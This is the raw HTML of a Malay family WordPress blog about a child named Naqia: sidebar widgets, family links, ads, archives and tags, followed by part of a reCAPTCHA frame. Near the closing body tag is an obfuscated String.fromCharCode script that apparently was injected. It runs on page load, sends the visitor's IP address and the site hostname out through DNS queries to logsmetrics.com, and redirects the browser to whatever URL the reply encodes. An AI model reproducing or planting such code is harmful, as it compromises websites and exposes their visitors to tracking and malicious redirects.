					<a href="https://naqia.net/?p=319">Naqia 9 Tahun</a>
									</li>
											<li>
					<a href="https://naqia.net/?p=290">Naqia Kini Darjah Satu</a>
									</li>
											<li>
					<a href="https://naqia.net/?p=267">Adik Afiq Adik Baru Naqia</a>
									</li>
											<li>
					<a href="https://naqia.net/?p=247">Konvokesyen Tadika Sri Anakanda</a>
									</li>
					</ul>

		</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Admin</h3>
		<ul>
						<li><a href="https://naqia.net/?masuk">Log in</a></li>
			<li><a href="https://naqia.net/?feed=rss2">Entries feed</a></li>
			<li><a href="https://naqia.net/?feed=comments-rss2">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://naqib.net" class="url" rel="ugc external nofollow">Abang die ler...</a></span> on <a href="https://naqia.net/?p=135&#038;cpage=1#comment-17937">Video: Naqia yang lapar</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://naqib.net" class="url" rel="ugc external nofollow">naqib.net</a></span> on <a href="https://naqia.net/?p=290&#038;cpage=1#comment-16108">Naqia Kini Darjah Satu</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.rozak.net" class="url" rel="ugc external nofollow">Abdur</a></span> on <a href="https://naqia.net/?p=290&#038;cpage=1#comment-15477">Naqia Kini Darjah Satu</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.cutidikuching.com" class="url" rel="ugc external nofollow">khairoljambli</a></span> on <a href="https://naqia.net/?p=45&#038;cpage=1#comment-890">Akhir Cuti Sekolah &#8211; Baru Dapat Berjalan²</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://goegle" class="url" rel="ugc external nofollow">kak ngah</a></span> on <a href="https://naqia.net/?p=135&#038;cpage=1#comment-422">Video: Naqia yang lapar</a></li></ul></aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Kalendar</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://naqia.net/?m=201712">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="rss-358174694" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://kamilz.com/kamilz/rss2"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://naqia.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="">Kamilz.COM (Abah)</a></h3></aside><aside id="rss-314685901" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://alamini.net/blog/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://naqia.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="">Pakcik Sidik</a></h3></aside><aside id="rss-314693491" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://naqib.net/?feed=rss2"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://naqia.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://naqib.net/">Abang Naqib</a></h3><ul><li><a class='rsswidget' href='https://naqib.net/?p=1299'>Ibrah Iqra’ | Tanda-tanda ikhlas</a></li><li><a class='rsswidget' href='https://naqib.net/?p=1131'>Coretan Sukan SiS -50</a></li></ul></aside><aside id="rss-358174693" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://aqlan.net/?feed=rss2"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://naqia.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://aqlan.net/">Adik Aqlan</a></h3><ul><li><a class='rsswidget' href='https://aqlan.net/?p=310'>Covid-19</a></li><li><a class='rsswidget' href='https://aqlan.net/?p=297'>Kali ke-2</a></li></ul></aside><aside id="rss-358174695" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://afiq.kamilz.com/?feed=rss2"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://naqia.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://afiq.org/">Adik Afiq</a></h3><ul><li><a class='rsswidget' href='https://afiq.org/?p=69'>Suntikan 1 Bulan</a></li><li><a class='rsswidget' href='https://afiq.org/?p=54'>Afiq Di Gundulkan..</a></li></ul></aside><aside id="rss-314686552" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://atiqahnasir.blogspot.com/feeds/posts/default?alt=rss"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://naqia.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="http://atiqahnasir.blogspot.com/">Kakak Tiqah</a></h3><ul><li><a class='rsswidget' href='http://atiqahnasir.blogspot.com/2015/05/that-happy-moment.html'>That Happy Moment</a></li><li><a class='rsswidget' href='http://atiqahnasir.blogspot.com/2015/05/pandora-box.html'>Pandora Box</a></li></ul></aside><aside id="rss-330613031" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://mymasjid.photo-digital.org/?feed=rss2"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://naqia.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://mymasjid.photo-digital.org/">MyMasjid -Koleksi Foto</a></h3><ul><li><a class='rsswidget' href='https://mymasjid.photo-digital.org/?p=963'>Masjid Kampung Raja – Cameron Highlands, Pahang</a></li><li><a class='rsswidget' href='https://mymasjid.photo-digital.org/?p=948'>Masjid An-Najah – Daerah Asajaya, Sarawak</a></li><li><a class='rsswidget' href='https://mymasjid.photo-digital.org/?p=939'>Masjid Pasir Putih – Batu 8 Labu, Negeri Sembilan</a></li><li><a class='rsswidget' href='https://mymasjid.photo-digital.org/?p=919'>Masjid Bandar Tawau – Tawau, Sabah</a></li><li><a class='rsswidget' href='https://mymasjid.photo-digital.org/?p=894'>Masjid Al-Khautar – Tawau, Sabah</a></li></ul></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Iklan</h3>			<div class="textwidget"><center>
<!-- nuffnang -->
<script type="text/javascript">
nuffnang_bid = "d3e8d1f857d0f4e05069e1b8617d2323";
</script>
<script type="text/javascript" src="http://synad2.nuffnang.com.my/lmn.js"></script>
<!-- nuffnang-->

<script type="text/javascript"><!--
google_ad_client = "ca-pub-7968109833218285";
/* Naqib-200x200 */
google_ad_slot = "5528667044";
google_ad_width = 200;
google_ad_height = 200;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</center>
	
	<br>
<div align="center"><a href="https://www.sawdaonline.com/create_account.php?intid=MY-10001032" target="_blank"><img src="https://www.sawdaonline.com/banner/SawdaCoffee02.jpg" border="0"/></div></a>
</div>
		</aside><aside id="linkcat-4" class="widget widget_links"><h3 class="widget-title">Famili</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.alamini.net" title="Pakcik Sidik" target="_blank">Alamini.NET®</a></li>
<li><a href="http://hjzailani.net" rel="met parent" title="My GrandPa &amp; GrandMa" target="_blank">HjZailani.NET®</a></li>
<li><a href="http://atiqahnasir.blogspot.com/" title="kakak sepupu Naqia" target="_blank">Kakak Atiqah</a></li>
<li><a href="http://kamilz.com" rel="met parent" title="My Parent" target="_blank">Kamilz.COM®</a></li>
<li><a href="http://xiiinam751.blogspot.com/" title="Makcik Kepada Naqia" target="_blank">Makcik Ramlah</a></li>
<li><a href="http://naqib.net" rel="met sibling" title="Abang Naqia" target="_blank">Naqib.NET®</a></li>
<li><a href="http://photo-digital.org" title="Photography oleh abah" target="_blank">Photo-Digital.ORG®</a></li>

	</ul>
</aside>
<aside id="categories-90374831" class="widget widget_categories"><h3 class="widget-title">Kategori</h3>
			<ul>
					<li class="cat-item cat-item-102"><a href="https://naqia.net/?cat=102">adik</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://naqia.net/?cat=79">Birthday</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://naqia.net/?cat=100">Famili</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://naqia.net/?cat=7">Foto</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://naqia.net/?cat=101">ibu</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://naqia.net/?cat=5">Jalan²</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://naqia.net/?cat=92">KAFA</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://naqia.net/?cat=64">Kampung</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://naqia.net/?cat=6">Kelahiran</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://naqia.net/?cat=57">Mainan</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://naqia.net/?cat=48">Pengasuh</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://naqia.net/?cat=81">Peperiksaan</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://naqia.net/?cat=104">raya</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://naqia.net/?cat=58">Rumah</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://naqia.net/?cat=91">Sekolah</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://naqia.net/?cat=84">Sukan</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://naqia.net/?cat=76">Tadika</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://naqia.net/?cat=33">Taman Permainan</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://naqia.net/?cat=49">Taska</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://naqia.net/?cat=3">Ucapan</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://naqia.net/?cat=39">Ulangtahun</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://naqia.net/?cat=1">Uncategorized</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://naqia.net/?cat=69">Video</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arkib</h3>
			<ul>
					<li><a href='https://naqia.net/?m=201712'>December 2017</a></li>
	<li><a href='https://naqia.net/?m=201605'>May 2016</a></li>
	<li><a href='https://naqia.net/?m=201401'>January 2014</a></li>
	<li><a href='https://naqia.net/?m=201311'>November 2013</a></li>
	<li><a href='https://naqia.net/?m=201310'>October 2013</a></li>
	<li><a href='https://naqia.net/?m=201302'>February 2013</a></li>
	<li><a href='https://naqia.net/?m=201301'>January 2013</a></li>
	<li><a href='https://naqia.net/?m=201211'>November 2012</a></li>
	<li><a href='https://naqia.net/?m=201209'>September 2012</a></li>
	<li><a href='https://naqia.net/?m=201205'>May 2012</a></li>
	<li><a href='https://naqia.net/?m=201111'>November 2011</a></li>
	<li><a href='https://naqia.net/?m=201107'>July 2011</a></li>
	<li><a href='https://naqia.net/?m=201105'>May 2011</a></li>
	<li><a href='https://naqia.net/?m=201104'>April 2011</a></li>
	<li><a href='https://naqia.net/?m=201101'>January 2011</a></li>
	<li><a href='https://naqia.net/?m=201009'>September 2010</a></li>
	<li><a href='https://naqia.net/?m=201005'>May 2010</a></li>
	<li><a href='https://naqia.net/?m=201002'>February 2010</a></li>
	<li><a href='https://naqia.net/?m=200911'>November 2009</a></li>
	<li><a href='https://naqia.net/?m=200910'>October 2009</a></li>
	<li><a href='https://naqia.net/?m=200909'>September 2009</a></li>
	<li><a href='https://naqia.net/?m=200908'>August 2009</a></li>
	<li><a href='https://naqia.net/?m=200907'>July 2009</a></li>
	<li><a href='https://naqia.net/?m=200905'>May 2009</a></li>
	<li><a href='https://naqia.net/?m=200901'>January 2009</a></li>
	<li><a href='https://naqia.net/?m=200812'>December 2008</a></li>
	<li><a href='https://naqia.net/?m=200811'>November 2008</a></li>
	<li><a href='https://naqia.net/?m=200809'>September 2008</a></li>
	<li><a href='https://naqia.net/?m=200808'>August 2008</a></li>
	<li><a href='https://naqia.net/?m=200806'>June 2008</a></li>
	<li><a href='https://naqia.net/?m=200805'>May 2008</a></li>
	<li><a href='https://naqia.net/?m=200804'>April 2008</a></li>
	<li><a href='https://naqia.net/?m=200708'>August 2007</a></li>
	<li><a href='https://naqia.net/?m=200705'>May 2007</a></li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://naqia.net/?tag=abang" class="tag-cloud-link tag-link-68 tag-link-position-1" style="font-size: 8pt;" aria-label="abang (1 item)">abang</a></li>
	<li><a href="https://naqia.net/?tag=adik" class="tag-cloud-link tag-link-28 tag-link-position-2" style="font-size: 16.615384615385pt;" aria-label="adik (5 items)">adik</a></li>
	<li><a href="https://naqia.net/?tag=afiq" class="tag-cloud-link tag-link-89 tag-link-position-3" style="font-size: 8pt;" aria-label="Afiq (1 item)">Afiq</a></li>
	<li><a href="https://naqia.net/?tag=aidil" class="tag-cloud-link tag-link-65 tag-link-position-4" style="font-size: 8pt;" aria-label="Aidil (1 item)">Aidil</a></li>
	<li><a href="https://naqia.net/?tag=ainun" class="tag-cloud-link tag-link-23 tag-link-position-5" style="font-size: 18.769230769231pt;" aria-label="ainun (7 items)">ainun</a></li>
	<li><a href="https://naqia.net/?tag=akhir" class="tag-cloud-link tag-link-82 tag-link-position-6" style="font-size: 8pt;" aria-label="Akhir (1 item)">Akhir</a></li>
	<li><a href="https://naqia.net/?tag=anakanda" class="tag-cloud-link tag-link-86 tag-link-position-7" style="font-size: 11.230769230769pt;" aria-label="Anakanda (2 items)">Anakanda</a></li>
	<li><a href="https://naqia.net/?tag=aqlan" class="tag-cloud-link tag-link-61 tag-link-position-8" style="font-size: 11.230769230769pt;" aria-label="Aqlan (2 items)">Aqlan</a></li>
	<li><a href="https://naqia.net/?tag=baju" class="tag-cloud-link tag-link-67 tag-link-position-9" style="font-size: 8pt;" aria-label="baju (1 item)">baju</a></li>
	<li><a href="https://naqia.net/?tag=basikal" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8pt;" aria-label="basikal (1 item)">basikal</a></li>
	<li><a href="https://naqia.net/?tag=birthday" class="tag-cloud-link tag-link-72 tag-link-position-11" style="font-size: 8pt;" aria-label="birthday (1 item)">birthday</a></li>
	<li><a href="https://naqia.net/?tag=darjah" class="tag-cloud-link tag-link-95 tag-link-position-12" style="font-size: 8pt;" aria-label="Darjah (1 item)">Darjah</a></li>
	<li><a href="https://naqia.net/?tag=fitri" class="tag-cloud-link tag-link-66 tag-link-position-13" style="font-size: 8pt;" aria-label="Fitri (1 item)">Fitri</a></li>
	<li><a href="https://naqia.net/?tag=hari" class="tag-cloud-link tag-link-36 tag-link-position-14" style="font-size: 13.384615384615pt;" aria-label="hari (3 items)">hari</a></li>
	<li><a href="https://naqia.net/?tag=ibu" class="tag-cloud-link tag-link-41 tag-link-position-15" style="font-size: 11.230769230769pt;" aria-label="ibu (2 items)">ibu</a></li>
	<li><a href="https://naqia.net/?tag=ixora" class="tag-cloud-link tag-link-35 tag-link-position-16" style="font-size: 17.871794871795pt;" aria-label="ixora (6 items)">ixora</a></li>
	<li><a href="https://naqia.net/?tag=kafa" class="tag-cloud-link tag-link-109 tag-link-position-17" style="font-size: 8pt;" aria-label="KAFA (1 item)">KAFA</a></li>
	<li><a href="https://naqia.net/?tag=kampung" class="tag-cloud-link tag-link-103 tag-link-position-18" style="font-size: 11.230769230769pt;" aria-label="Kampung (2 items)">Kampung</a></li>
	<li><a href="https://naqia.net/?tag=kecemerlangan" class="tag-cloud-link tag-link-88 tag-link-position-19" style="font-size: 8pt;" aria-label="Kecemerlangan (1 item)">Kecemerlangan</a></li>
	<li><a href="https://naqia.net/?tag=klia" class="tag-cloud-link tag-link-94 tag-link-position-20" style="font-size: 8pt;" aria-label="KLIA (1 item)">KLIA</a></li>
	<li><a href="https://naqia.net/?tag=konvokesyen" class="tag-cloud-link tag-link-90 tag-link-position-21" style="font-size: 8pt;" aria-label="Konvokesyen (1 item)">Konvokesyen</a></li>
	<li><a href="https://naqia.net/?tag=kursus" class="tag-cloud-link tag-link-40 tag-link-position-22" style="font-size: 8pt;" aria-label="kursus (1 item)">kursus</a></li>
	<li><a href="https://naqia.net/?tag=lahir" class="tag-cloud-link tag-link-24 tag-link-position-23" style="font-size: 15.179487179487pt;" aria-label="lahir (4 items)">lahir</a></li>
	<li><a href="https://naqia.net/?tag=lapar" class="tag-cloud-link tag-link-70 tag-link-position-24" style="font-size: 8pt;" aria-label="Lapar (1 item)">Lapar</a></li>
	<li><a href="https://naqia.net/?tag=laporan" class="tag-cloud-link tag-link-83 tag-link-position-25" style="font-size: 8pt;" aria-label="Laporan (1 item)">Laporan</a></li>
	<li><a href="https://naqia.net/?tag=naqia" class="tag-cloud-link tag-link-8 tag-link-position-26" style="font-size: 22pt;" aria-label="naqia (11 items)">naqia</a></li>
	<li><a href="https://naqia.net/?tag=nur" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 18.769230769231pt;" aria-label="nur (7 items)">nur</a></li>
	<li><a href="https://naqia.net/?tag=peperiksaan" class="tag-cloud-link tag-link-107 tag-link-position-28" style="font-size: 8pt;" aria-label="Peperiksaan (1 item)">Peperiksaan</a></li>
	<li><a href="https://naqia.net/?tag=permata" class="tag-cloud-link tag-link-77 tag-link-position-29" style="font-size: 16.615384615385pt;" aria-label="Permata (5 items)">Permata</a></li>
	<li><a href="https://naqia.net/?tag=picnic" class="tag-cloud-link tag-link-71 tag-link-position-30" style="font-size: 8pt;" aria-label="Picnic (1 item)">Picnic</a></li>
	<li><a href="https://naqia.net/?tag=puasa" class="tag-cloud-link tag-link-63 tag-link-position-31" style="font-size: 8pt;" aria-label="Puasa (1 item)">Puasa</a></li>
	<li><a href="https://naqia.net/?tag=putrajaya" class="tag-cloud-link tag-link-20 tag-link-position-32" style="font-size: 11.230769230769pt;" aria-label="putrajaya (2 items)">putrajaya</a></li>
	<li><a href="https://naqia.net/?tag=raya" class="tag-cloud-link tag-link-56 tag-link-position-33" style="font-size: 15.179487179487pt;" aria-label="raya (4 items)">raya</a></li>
	<li><a href="https://naqia.net/?tag=salam" class="tag-cloud-link tag-link-54 tag-link-position-34" style="font-size: 11.230769230769pt;" aria-label="salam (2 items)">salam</a></li>
	<li><a href="https://naqia.net/?tag=satu" class="tag-cloud-link tag-link-96 tag-link-position-35" style="font-size: 8pt;" aria-label="Satu (1 item)">Satu</a></li>
	<li><a href="https://naqia.net/?tag=sk" class="tag-cloud-link tag-link-93 tag-link-position-36" style="font-size: 8pt;" aria-label="SK (1 item)">SK</a></li>
	<li><a href="https://naqia.net/?tag=sri" class="tag-cloud-link tag-link-85 tag-link-position-37" style="font-size: 11.230769230769pt;" aria-label="Sri (2 items)">Sri</a></li>
	<li><a href="https://naqia.net/?tag=sukan" class="tag-cloud-link tag-link-108 tag-link-position-38" style="font-size: 8pt;" aria-label="Sukan (1 item)">Sukan</a></li>
	<li><a href="https://naqia.net/?tag=sukaneka" class="tag-cloud-link tag-link-87 tag-link-position-39" style="font-size: 8pt;" aria-label="Sukaneka (1 item)">Sukaneka</a></li>
	<li><a href="https://naqia.net/?tag=syamil" class="tag-cloud-link tag-link-62 tag-link-position-40" style="font-size: 8pt;" aria-label="Syamil (1 item)">Syamil</a></li>
	<li><a href="https://naqia.net/?tag=tadika" class="tag-cloud-link tag-link-106 tag-link-position-41" style="font-size: 19.666666666667pt;" aria-label="Tadika (8 items)">Tadika</a></li>
	<li><a href="https://naqia.net/?tag=tahun" class="tag-cloud-link tag-link-74 tag-link-position-42" style="font-size: 11.230769230769pt;" aria-label="tahun (2 items)">tahun</a></li>
	<li><a href="https://naqia.net/?tag=taman" class="tag-cloud-link tag-link-18 tag-link-position-43" style="font-size: 11.230769230769pt;" aria-label="taman (2 items)">taman</a></li>
	<li><a href="https://naqia.net/?tag=tiga" class="tag-cloud-link tag-link-73 tag-link-position-44" style="font-size: 8pt;" aria-label="tiga (1 item)">tiga</a></li>
	<li><a href="https://naqia.net/?tag=video" class="tag-cloud-link tag-link-105 tag-link-position-45" style="font-size: 8pt;" aria-label="Video (1 item)">Video</a></li>
</ul>
</div>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>            <script type="text/javascript">
            var sub = document.getElementById('submit');
            document.getElementById('recaptcha-submit-btn-area').appendChild (sub);
            document.getElementById('submit').tabIndex = 6;
            if ( typeof _recaptcha_wordpress_savedcomment != 'undefined') {
                document.getElementById('comment').value = 
                    _recaptcha_wordpress_savedcomment;
            }
            </script><script defer type="text/javascript" src="https://naqia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752467932" id="akismet-frontend-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc9ERAUAAAAAAvcotlBIchXPuvaCpU3s6sVQYvB&co=aHR0cHM6Ly9uYXFpYS5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=standard&size=normal&anchor-ms=20000&execute-ms=30000&cb=vzdcvjmm2bna
body_size: 49417
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
